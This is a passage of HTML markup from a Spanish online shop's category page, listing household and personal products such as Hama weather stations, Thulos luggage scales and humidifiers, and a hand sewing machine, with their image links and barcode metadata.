            <div class="product-actions"></div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="http://hercomar.com/8294-home_default/comprobador-pilas-hama-09.jpg" />          <meta itemprop="gtin13" content="4007249870995" />
  </article>

        
              
          

<article class="product-miniature product-style js-product-miniature" data-id-product="19765" data-id-product-attribute="0" data-product-id-category="79" data-product-id-manufacturer="442" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="http://hercomar.com/personal/19765-bascula-equipaje-thulos-dig-lsc01-8436588774767.html" class="product-cover-link">
                      
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "http://hercomar.com/8287-home_default/bascula-equipaje-thulos-dig-lsc01.jpg"
            alt       = "BASCULA EQUIPAJE THULOS DIG. LSC01"
            title     = "BASCULA EQUIPAJE THULOS DIG. LSC01"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
              

      
        <div class="grid-hover-btn">
            <a
    href="http://hercomar.com/personal/19765-bascula-equipaje-thulos-dig-lsc01-8436588774767.html"
    class="quick-view"
    data-link-action="quickview"
    title="Vista rápida"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Vista rápida"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name"><a href="http://hercomar.com/personal/19765-bascula-equipaje-thulos-dig-lsc01-8436588774767.html" title="BASCULA EQUIPAJE THULOS DIG. LSC01">BASCULA EQUIPAJE THULOS DIG. LSC01</a></h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description"></div>
          

          
                      
        </div>
        <div class="buttons-sections">
                    
          
            <div class="grid-buy-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/19765-bascula-equipaje-thulos-dig-lsc01-8436588774767.html">
                  <span>Detalles</span>
                </a>
                          </div>
          

          
            <div class="add-to-cart-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/19765-bascula-equipaje-thulos-dig-lsc01-8436588774767.html">
                  <span>Ver detalles</span> &nbsp;<i class="caret-right"></i>
                </a>
                          </div>
          

          
            <div class="product-actions"></div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="http://hercomar.com/8287-home_default/bascula-equipaje-thulos-dig-lsc01.jpg" />          <meta itemprop="gtin13" content="8436588774767" />
  </article>

        
              
          

<article class="product-miniature product-style js-product-miniature" data-id-product="19764" data-id-product-attribute="0" data-product-id-category="79" data-product-id-manufacturer="442" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="http://hercomar.com/personal/19764-bascula-equipaje-thulos-dig-lsc02-8436588774781.html" class="product-cover-link">
                      
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "http://hercomar.com/8286-home_default/bascula-equipaje-thulos-dig-lsc02.jpg"
            alt       = "BASCULA EQUIPAJE THULOS DIG. LSC02"
            title     = "BASCULA EQUIPAJE THULOS DIG. LSC02"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
              

      
        <div class="grid-hover-btn">
            <a
    href="http://hercomar.com/personal/19764-bascula-equipaje-thulos-dig-lsc02-8436588774781.html"
    class="quick-view"
    data-link-action="quickview"
    title="Vista rápida"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Vista rápida"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name"><a href="http://hercomar.com/personal/19764-bascula-equipaje-thulos-dig-lsc02-8436588774781.html" title="BASCULA EQUIPAJE THULOS DIG. LSC02">BASCULA EQUIPAJE THULOS DIG. LSC02</a></h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description"></div>
          

          
                      
        </div>
        <div class="buttons-sections">
                    
          
            <div class="grid-buy-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/19764-bascula-equipaje-thulos-dig-lsc02-8436588774781.html">
                  <span>Detalles</span>
                </a>
                          </div>
          

          
            <div class="add-to-cart-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/19764-bascula-equipaje-thulos-dig-lsc02-8436588774781.html">
                  <span>Ver detalles</span> &nbsp;<i class="caret-right"></i>
                </a>
                          </div>
          

          
            <div class="product-actions"></div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="http://hercomar.com/8286-home_default/bascula-equipaje-thulos-dig-lsc02.jpg" />          <meta itemprop="gtin13" content="8436588774781" />
  </article>

        
              
          

<article class="product-miniature product-style js-product-miniature" data-id-product="14285" data-id-product-attribute="0" data-product-id-category="79" data-product-id-manufacturer="250" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="http://hercomar.com/personal/14285-rubson-recambio-deshu40gr-neutro-8410436245480.html" class="product-cover-link">
                      
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "http://hercomar.com/1795-home_default/rubson-recambio-deshu40gr-neutro.jpg"
            alt       = "RUBSON RECAMBIO DESHU.450gr NEUTRO"
            title     = "RUBSON RECAMBIO DESHU.450gr NEUTRO"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
              

      
        <div class="grid-hover-btn">
            <a
    href="http://hercomar.com/personal/14285-rubson-recambio-deshu40gr-neutro-8410436245480.html"
    class="quick-view"
    data-link-action="quickview"
    title="Vista rápida"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Vista rápida"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name"><a href="http://hercomar.com/personal/14285-rubson-recambio-deshu40gr-neutro-8410436245480.html" title="RUBSON RECAMBIO DESHU.450gr NEUTRO">RUBSON RECAMBIO DESHU.450gr NEUTRO</a></h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description"></div>
          

          
                      
        </div>
        <div class="buttons-sections">
                    
          
            <div class="grid-buy-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/14285-rubson-recambio-deshu40gr-neutro-8410436245480.html">
                  <span>Detalles</span>
                </a>
                          </div>
          

          
            <div class="add-to-cart-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/14285-rubson-recambio-deshu40gr-neutro-8410436245480.html">
                  <span>Ver detalles</span> &nbsp;<i class="caret-right"></i>
                </a>
                          </div>
          

          
            <div class="product-actions"></div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="http://hercomar.com/1795-home_default/rubson-recambio-deshu40gr-neutro.jpg" />          <meta itemprop="gtin13" content="8410436245480" />
  </article>

        
              
          

<article class="product-miniature product-style js-product-miniature" data-id-product="13503" data-id-product-attribute="0" data-product-id-category="79" data-product-id-manufacturer="23" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="http://hercomar.com/personal/13503-estacion-meteorhama-th-20-pt-4007249876829.html" class="product-cover-link">
                      
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "http://hercomar.com/1433-home_default/estacion-meteorhama-th-20-pt.jpg"
            alt       = "ESTACION METEOR.HAMA TH-200 PT."
            title     = "ESTACION METEOR.HAMA TH-200 PT."
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
              

      
        <div class="grid-hover-btn">
            <a
    href="http://hercomar.com/personal/13503-estacion-meteorhama-th-20-pt-4007249876829.html"
    class="quick-view"
    data-link-action="quickview"
    title="Vista rápida"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Vista rápida"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name"><a href="http://hercomar.com/personal/13503-estacion-meteorhama-th-20-pt-4007249876829.html" title="ESTACION METEOR.HAMA TH-200 PT.">ESTACION METEOR.HAMA TH-200 PT.</a></h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description"></div>
          

          
                      
        </div>
        <div class="buttons-sections">
                    
          
            <div class="grid-buy-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/13503-estacion-meteorhama-th-20-pt-4007249876829.html">
                  <span>Detalles</span>
                </a>
                          </div>
          

          
            <div class="add-to-cart-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/13503-estacion-meteorhama-th-20-pt-4007249876829.html">
                  <span>Ver detalles</span> &nbsp;<i class="caret-right"></i>
                </a>
                          </div>
          

          
            <div class="product-actions"></div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="http://hercomar.com/1433-home_default/estacion-meteorhama-th-20-pt.jpg" />          <meta itemprop="gtin13" content="4007249876829" />
  </article>

        
              
          

<article class="product-miniature product-style js-product-miniature" data-id-product="7011" data-id-product-attribute="0" data-product-id-category="79" data-product-id-manufacturer="26" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="http://hercomar.com/personal/7011-lampara-raydan-escritorio-halogena-20w-8429160090997.html" class="product-cover-link">
                      
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "http://hercomar.com/8278-home_default/lampara-raydan-escritorio-halogena-20w.jpg"
            alt       = "LAMPARA RAYDAN ESCRITORIO HALOGENA 20W"
            title     = "LAMPARA RAYDAN ESCRITORIO HALOGENA 20W"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
              

      
        <div class="grid-hover-btn">
            <a
    href="http://hercomar.com/personal/7011-lampara-raydan-escritorio-halogena-20w-8429160090997.html"
    class="quick-view"
    data-link-action="quickview"
    title="Vista rápida"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Vista rápida"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name"><a href="http://hercomar.com/personal/7011-lampara-raydan-escritorio-halogena-20w-8429160090997.html" title="LAMPARA RAYDAN ESCRITORIO HALOGENA 20W">LAMPARA RAYDAN ESCRITORIO HALOGENA 20W</a></h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description"></div>
          

          
                      
        </div>
        <div class="buttons-sections">
                    
          
            <div class="grid-buy-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/7011-lampara-raydan-escritorio-halogena-20w-8429160090997.html">
                  <span>Detalles</span>
                </a>
                          </div>
          

          
            <div class="add-to-cart-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/7011-lampara-raydan-escritorio-halogena-20w-8429160090997.html">
                  <span>Ver detalles</span> &nbsp;<i class="caret-right"></i>
                </a>
                          </div>
          

          
            <div class="product-actions"></div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="http://hercomar.com/8278-home_default/lampara-raydan-escritorio-halogena-20w.jpg" />          <meta itemprop="gtin13" content="8429160090997" />
  </article>

        
              
          

<article class="product-miniature product-style js-product-miniature" data-id-product="20535" data-id-product-attribute="0" data-product-id-category="79" data-product-id-manufacturer="442" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="http://hercomar.com/personal/20535-humidificador-thulos-aromas-dh10-8436588777966.html" class="product-cover-link">
                      
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "http://hercomar.com/8296-home_default/humidificador-thulos-aromas-dh10.jpg"
            alt       = "HUMIDIFICADOR THULOS AROMAS DH1780"
            title     = "HUMIDIFICADOR THULOS AROMAS DH1780"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
              

      
        <div class="grid-hover-btn">
            <a
    href="http://hercomar.com/personal/20535-humidificador-thulos-aromas-dh10-8436588777966.html"
    class="quick-view"
    data-link-action="quickview"
    title="Vista rápida"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Vista rápida"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name"><a href="http://hercomar.com/personal/20535-humidificador-thulos-aromas-dh10-8436588777966.html" title="HUMIDIFICADOR THULOS AROMAS DH1780">HUMIDIFICADOR THULOS AROMAS DH1780</a></h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description"></div>
          

          
                      
        </div>
        <div class="buttons-sections">
                    
          
            <div class="grid-buy-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/20535-humidificador-thulos-aromas-dh10-8436588777966.html">
                  <span>Detalles</span>
                </a>
                          </div>
          

          
            <div class="add-to-cart-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/20535-humidificador-thulos-aromas-dh10-8436588777966.html">
                  <span>Ver detalles</span> &nbsp;<i class="caret-right"></i>
                </a>
                          </div>
          

          
            <div class="product-actions"></div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="http://hercomar.com/8296-home_default/humidificador-thulos-aromas-dh10.jpg" />          <meta itemprop="gtin13" content="8436588777966" />
  </article>

        
              
          

<article class="product-miniature product-style js-product-miniature" data-id-product="13419" data-id-product-attribute="0" data-product-id-category="79" data-product-id-manufacturer="23" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="http://hercomar.com/personal/13419-estacion-meteorhama-th-50-bl-4047443184351.html" class="product-cover-link">
                      
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "http://hercomar.com/1402-home_default/estacion-meteorhama-th-50-bl.jpg"
            alt       = "ESTACION METEOR.HAMA TH-50 BL."
            title     = "ESTACION METEOR.HAMA TH-50 BL."
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
              

      
        <div class="grid-hover-btn">
            <a
    href="http://hercomar.com/personal/13419-estacion-meteorhama-th-50-bl-4047443184351.html"
    class="quick-view"
    data-link-action="quickview"
    title="Vista rápida"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Vista rápida"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name"><a href="http://hercomar.com/personal/13419-estacion-meteorhama-th-50-bl-4047443184351.html" title="ESTACION METEOR.HAMA TH-50 BL.">ESTACION METEOR.HAMA TH-50 BL.</a></h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description"></div>
          

          
                      
        </div>
        <div class="buttons-sections">
                    
          
            <div class="grid-buy-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/13419-estacion-meteorhama-th-50-bl-4047443184351.html">
                  <span>Detalles</span>
                </a>
                          </div>
          

          
            <div class="add-to-cart-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/13419-estacion-meteorhama-th-50-bl-4047443184351.html">
                  <span>Ver detalles</span> &nbsp;<i class="caret-right"></i>
                </a>
                          </div>
          

          
            <div class="product-actions"></div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="http://hercomar.com/1402-home_default/estacion-meteorhama-th-50-bl.jpg" />          <meta itemprop="gtin13" content="4047443184351" />
  </article>

        
              
          

<article class="product-miniature product-style js-product-miniature" data-id-product="20536" data-id-product-attribute="0" data-product-id-category="79" data-product-id-manufacturer="442" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="http://hercomar.com/personal/20536-humidificador-thulos-aromas-dh11-8436588777980.html" class="product-cover-link">
                      
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "http://hercomar.com/8297-home_default/humidificador-thulos-aromas-dh11.jpg"
            alt       = "HUMIDIFICADOR THULOS AROMAS DH1781"
            title     = "HUMIDIFICADOR THULOS AROMAS DH1781"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
              

      
        <div class="grid-hover-btn">
            <a
    href="http://hercomar.com/personal/20536-humidificador-thulos-aromas-dh11-8436588777980.html"
    class="quick-view"
    data-link-action="quickview"
    title="Vista rápida"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Vista rápida"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name"><a href="http://hercomar.com/personal/20536-humidificador-thulos-aromas-dh11-8436588777980.html" title="HUMIDIFICADOR THULOS AROMAS DH1781">HUMIDIFICADOR THULOS AROMAS DH1781</a></h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description"></div>
          

          
                      
        </div>
        <div class="buttons-sections">
                    
          
            <div class="grid-buy-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/20536-humidificador-thulos-aromas-dh11-8436588777980.html">
                  <span>Detalles</span>
                </a>
                          </div>
          

          
            <div class="add-to-cart-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/20536-humidificador-thulos-aromas-dh11-8436588777980.html">
                  <span>Ver detalles</span> &nbsp;<i class="caret-right"></i>
                </a>
                          </div>
          

          
            <div class="product-actions"></div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="http://hercomar.com/8297-home_default/humidificador-thulos-aromas-dh11.jpg" />          <meta itemprop="gtin13" content="8436588777980" />
  </article>

        
              
          

<article class="product-miniature product-style js-product-miniature" data-id-product="13420" data-id-product-attribute="0" data-product-id-category="79" data-product-id-manufacturer="23" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="http://hercomar.com/personal/13420-estacion-meteorhama-th-50-ng-4047443184344.html" class="product-cover-link">
                      
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "http://hercomar.com/1403-home_default/estacion-meteorhama-th-50-ng.jpg"
            alt       = "ESTACION METEOR.HAMA TH-50 NG."
            title     = "ESTACION METEOR.HAMA TH-50 NG."
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
              

      
        <div class="grid-hover-btn">
            <a
    href="http://hercomar.com/personal/13420-estacion-meteorhama-th-50-ng-4047443184344.html"
    class="quick-view"
    data-link-action="quickview"
    title="Vista rápida"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Vista rápida"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name"><a href="http://hercomar.com/personal/13420-estacion-meteorhama-th-50-ng-4047443184344.html" title="ESTACION METEOR.HAMA TH-50 NG.">ESTACION METEOR.HAMA TH-50 NG.</a></h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description"></div>
          

          
                      
        </div>
        <div class="buttons-sections">
                    
          
            <div class="grid-buy-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/13420-estacion-meteorhama-th-50-ng-4047443184344.html">
                  <span>Detalles</span>
                </a>
                          </div>
          

          
            <div class="add-to-cart-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/13420-estacion-meteorhama-th-50-ng-4047443184344.html">
                  <span>Ver detalles</span> &nbsp;<i class="caret-right"></i>
                </a>
                          </div>
          

          
            <div class="product-actions"></div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="http://hercomar.com/1403-home_default/estacion-meteorhama-th-50-ng.jpg" />          <meta itemprop="gtin13" content="4047443184344" />
  </article>

        
              
          

<article class="product-miniature product-style js-product-miniature" data-id-product="17928" data-id-product-attribute="0" data-product-id-category="79" data-product-id-manufacturer="442" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="http://hercomar.com/personal/17928-maquina-coser-mano-thulos-hw01-8436572769809.html" class="product-cover-link">
                      
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "http://hercomar.com/5673-home_default/maquina-coser-mano-thulos-hw01.jpg"
            alt       = "MAQUINA COSER DE MANO THULOS HW011"
            title     = "MAQUINA COSER DE MANO THULOS HW011"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
              

      
        <div class="grid-hover-btn">
            <a
    href="http://hercomar.com/personal/17928-maquina-coser-mano-thulos-hw01-8436572769809.html"
    class="quick-view"
    data-link-action="quickview"
    title="Vista rápida"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Vista rápida"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name"><a href="http://hercomar.com/personal/17928-maquina-coser-mano-thulos-hw01-8436572769809.html" title="MAQUINA COSER DE MANO THULOS HW011">MAQUINA COSER DE MANO THULOS HW011</a></h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description"></div>
          

          
                      
        </div>
        <div class="buttons-sections">
                    
          
            <div class="grid-buy-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/17928-maquina-coser-mano-thulos-hw01-8436572769809.html">
                  <span>Detalles</span>
                </a>
                          </div>
          

          
            <div class="add-to-cart-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/17928-maquina-coser-mano-thulos-hw01-8436572769809.html">
                  <span>Ver detalles</span> &nbsp;<i class="caret-right"></i>
                </a>
                          </div>
          

          
            <div class="product-actions"></div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="http://hercomar.com/5673-home_default/maquina-coser-mano-thulos-hw01.jpg" />          <meta itemprop="gtin13" content="8436572769809" />
  </article>

        
              
          

<article class="product-miniature product-style js-product-miniature" data-id-product="21393" data-id-product-attribute="0" data-product-id-category="79" data-product-id-manufacturer="442" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="http://hercomar.com/personal/21393-percha-multiusos-pack5-colores-hw06-8436616661816.html" class="product-cover-link">
                      
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "http://hercomar.com/8371-home_default/percha-multiusos-pack5-colores-hw06.jpg"
            alt       = "PERCHA MULTIUSOS PACK5 COLORES HW026"
            title     = "PERCHA MULTIUSOS PACK5 COLORES HW026"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
              

      
        <div class="grid-hover-btn">
            <a
    href="http://hercomar.com/personal/21393-percha-multiusos-pack5-colores-hw06-8436616661816.html"
    class="quick-view"
    data-link-action="quickview"
    title="Vista rápida"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Vista rápida"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name"><a href="http://hercomar.com/personal/21393-percha-multiusos-pack5-colores-hw06-8436616661816.html" title="PERCHA MULTIUSOS PACK5 COLORES HW026">PERCHA MULTIUSOS PACK5 COLORES HW026</a></h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description"></div>
          

          
                      
        </div>
        <div class="buttons-sections">
                    
          
            <div class="grid-buy-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/21393-percha-multiusos-pack5-colores-hw06-8436616661816.html">
                  <span>Detalles</span>
                </a>
                          </div>
          

          
            <div class="add-to-cart-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/21393-percha-multiusos-pack5-colores-hw06-8436616661816.html">
                  <span>Ver detalles</span> &nbsp;<i class="caret-right"></i>
                </a>
                          </div>
          

          
            <div class="product-actions"></div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="http://hercomar.com/8371-home_default/percha-multiusos-pack5-colores-hw06.jpg" />          <meta itemprop="gtin13" content="8436616661816" />
  </article>

        
              
          

<article class="product-miniature product-style js-product-miniature" data-id-product="21394" data-id-product-attribute="0" data-product-id-category="79" data-product-id-manufacturer="442" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="http://hercomar.com/personal/21394-perchero-pie-12-ganchos-hw07-8436616661830.html" class="product-cover-link">
                      
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "http://hercomar.com/8372-home_default/perchero-pie-12-ganchos-hw07.jpg"
            alt       = "PERCHERO DE PIE 12 GANCHOS HW027"
            title     = "PERCHERO DE PIE 12 GANCHOS HW027"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
              

      
        <div class="grid-hover-btn">
            <a
    href="http://hercomar.com/personal/21394-perchero-pie-12-ganchos-hw07-8436616661830.html"
    class="quick-view"
    data-link-action="quickview"
    title="Vista rápida"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Vista rápida"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name"><a href="http://hercomar.com/personal/21394-perchero-pie-12-ganchos-hw07-8436616661830.html" title="PERCHERO DE PIE 12 GANCHOS HW027">PERCHERO DE PIE 12 GANCHOS HW027</a></h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description"></div>
          

          
                      
        </div>
        <div class="buttons-sections">
                    
          
            <div class="grid-buy-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/21394-perchero-pie-12-ganchos-hw07-8436616661830.html">
                  <span>Detalles</span>
                </a>
                          </div>
          

          
            <div class="add-to-cart-button">
                              <a class="btn add-to-cart details-link" href="http://hercomar.com/personal/21394-perchero-pie-12-ganchos-hw07-8436616661830.html">
                  <span>Ver detalles</span> &nbsp;<i class="caret-right"></i>
                </a>
                          </div>
          

          
            <div class="product-actions"></div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="http://hercomar.com/8372-home_default/perchero-pie-12-ganchos-hw07.jpg" />          <meta itemprop="gtin13" content="8436616661830" />
  </article>

        
          </div>
  </div>

  
    <div class="pagination-wrapper light-box-bg clearfix">
<nav class="pagination">
<div class="row">
  <div class="page-total col-12 col-lg-4">
    
      Mostrando 1-20 de 20 artículo(s)
    
  </div>
  <div class="col-12 col-lg-8">
    
          
  </div>
</div>
</nav>
</div>  
</div>
	      

        
          <div id="js-product-list-bottom"></div>
        

          </section>

    

  </section>


                      
                    </div>
                  </div>
                

                
                  
              </div><!-- /row -->
            </div><!-- /container -->
          </div><!-- /main-content -->
        

        

        

      </section>

      <footer id="footer">
        
          
  <div class="footer-top clearfix">
    
